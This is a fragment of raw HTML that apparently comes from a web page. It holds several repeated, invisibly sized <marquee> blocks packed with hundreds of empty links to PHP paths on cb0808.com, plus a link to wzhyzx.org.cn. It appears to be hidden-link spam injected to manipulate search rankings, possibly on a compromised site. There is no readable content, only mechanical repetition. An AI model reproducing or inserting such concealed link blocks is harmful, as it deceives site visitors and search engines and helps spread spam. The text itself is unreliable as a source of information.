href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a href="http://cb0808.com/static/app/data.php"></a><a href="http://cb0808.com/static/app/conn.php"></a><a href="http://cb0808.com/static/app/file.php"></a><a href="http://cb0808.com/static/app/m.php"></a><a href="http://cb0808.com/static/app/new.php"></a><a href="http://cb0808.com/static/app/api.php"></a><a href="http://cb0808.com/static/app/plus.php"></a><a href="http://cb0808.com/static/app/mysql.php"></a><a href="http://cb0808.com/static/bhr/index.php"></a><a href="http://cb0808.com/static/bhr/news.php"></a><a href="http://cb0808.com/static/bhr/data.php"></a><a href="http://cb0808.com/static/bhr/conn.php"></a><a href="http://cb0808.com/static/bhr/file.php"></a><a href="http://cb0808.com/static/bhr/m.php"></a><a href="http://cb0808.com/static/bhr/new.php"></a><a href="http://cb0808.com/static/bhr/api.php"></a><a href="http://cb0808.com/static/bhr/plus.php"></a><a href="http://cb0808.com/static/bhr/mysql.php"></a><a href="http://cb0808.com/static/config/index.php"></a><a href="http://cb0808.com/static/config/news.php"></a><a href="http://cb0808.com/static/config/data.php"></a><a href="http://cb0808.com/static/config/conn.php"></a><a href="http://cb0808.com/static/config/file.php"></a><a href="http://cb0808.com/static/config/m.php"></a><a href="http://cb0808.com/static/config/new.php"></a><a href="http://cb0808.com/static/config/api.php"></a><a href="http://cb0808.com/static/config/plus.php"></a><a href="http://cb0808.com/static/config/mysql.php"></a><a href="http://cb0808.com/static/core/index.php"></a><a href="http://cb0808.com/static/core/news.php"></a><a href="http://cb0808.com/static/core/data.php"></a><a href="http://cb0808.com/static/core/conn.php"></a><a href="http://cb0808.com/static/core/file.php"></a><a href="http://cb0808.com/static/core/m.php"></a><a href="http://cb0808.com/static/core/new.php"></a><a href="http://cb0808.com/static/core/api.php"></a><a href="http://cb0808.com/static/core/plus.php"></a><a href="http://cb0808.com/static/core/mysql.php"></a><a href="http://cb0808.com/static/csw/index.php"></a><a href="http://cb0808.com/static/csw/news.php"></a><a href="http://cb0808.com/static/csw/data.php"></a><a href="http://cb0808.com/static/csw/conn.php"></a><a href="http://cb0808.com/static/csw/file.php"></a><a href="http://cb0808.com/static/csw/m.php"></a><a href="http://cb0808.com/static/csw/new.php"></a><a href="http://cb0808.com/static/csw/api.php"></a><a href="http://cb0808.com/static/csw/plus.php"></a><a href="http://cb0808.com/static/csw/mysql.php"></a><a href="http://cb0808.com/static/get/index.php"></a><a href="http://cb0808.com/static/get/news.php"></a><a href="http://cb0808.com/static/get/data.php"></a><a href="http://cb0808.com/static/get/conn.php"></a><a href="http://cb0808.com/static/get/file.php"></a><a href="http://cb0808.com/static/get/m.php"></a><a href="http://cb0808.com/static/get/new.php"></a><a href="http://cb0808.com/static/get/api.php"></a><a href="http://cb0808.com/static/get/plus.php"></a><a href="http://cb0808.com/static/get/mysql.php"></a><a href="http://cb0808.com/static/news/index.php"></a><a href="http://cb0808.com/static/news/news.php"></a><a href="http://cb0808.com/static/news/data.php"></a><a href="http://cb0808.com/static/news/conn.php"></a><a href="http://cb0808.com/static/news/file.php"></a><a href="http://cb0808.com/static/news/m.php"></a><a href="http://cb0808.com/static/news/new.php"></a><a href="http://cb0808.com/static/news/api.php"></a><a href="http://cb0808.com/static/news/plus.php"></a><a href="http://cb0808.com/static/news/mysql.php"></a><a href="http://cb0808.com/static/qew/index.php"></a><a href="http://cb0808.com/static/qew/news.php"></a><a href="http://cb0808.com/static/qew/data.php"></a><a href="http://cb0808.com/static/qew/conn.php"></a><a href="http://cb0808.com/static/qew/file.php"></a><a href="http://cb0808.com/static/qew/m.php"></a><a href="http://cb0808.com/static/qew/new.php"></a><a href="http://cb0808.com/static/qew/api.php"></a><a href="http://cb0808.com/static/qew/plus.php"></a><a href="http://cb0808.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://cb0808.com/static/11/index.php"></a><a href="http://cb0808.com/static/11/news.php"></a><a href="http://cb0808.com/static/11/data.php"></a><a href="http://cb0808.com/static/11/conn.php"></a><a href="http://cb0808.com/static/11/file.php"></a><a href="http://cb0808.com/static/11/m.php"></a><a href="http://cb0808.com/static/11/new.php"></a><a href="http://cb0808.com/static/11/api.php"></a><a href="http://cb0808.com/static/11/plus.php"></a><a href="http://cb0808.com/static/11/mysql.php"></a><a href="http://cb0808.com/static/a/index.php"></a><a href="http://cb0808.com/static/a/news.php"></a><a href="http://cb0808.com/static/a/data.php"></a><a href="http://cb0808.com/static/a/conn.php"></a><a href="http://cb0808.com/static/a/file.php"></a><a href="http://cb0808.com/static/a/m.php"></a><a href="http://cb0808.com/static/a/new.php"></a><a href="http://cb0808.com/static/a/api.php"></a><a href="http://cb0808.com/static/a/plus.php"></a><a href="http://cb0808.com/static/a/mysql.php"></a><a href="http://cb0808.com/static/afe/index.php"></a><a href="http://cb0808.com/static/afe/news.php"></a><a href="http://cb0808.com/static/afe/data.php"></a><a href="http://cb0808.com/static/afe/conn.php"></a><a href="http://cb0808.com/static/afe/file.php"></a><a href="http://cb0808.com/static/afe/m.php"></a><a href="http://cb0808.com/static/afe/new.php"></a><a href="http://cb0808.com/static/afe/api.php"></a><a href="http://cb0808.com/static/afe/plus.php"></a><a href="http://cb0808.com/static/afe/mysql.php"></a><a href="http://cb0808.com/static/app/index.php"></a><a href="http://cb0808.com/static/app/news.php"></a><a 